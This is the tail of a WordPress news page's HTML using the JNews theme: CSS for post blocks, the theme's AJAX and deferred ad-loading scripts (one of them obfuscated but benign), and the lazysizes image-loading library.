					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>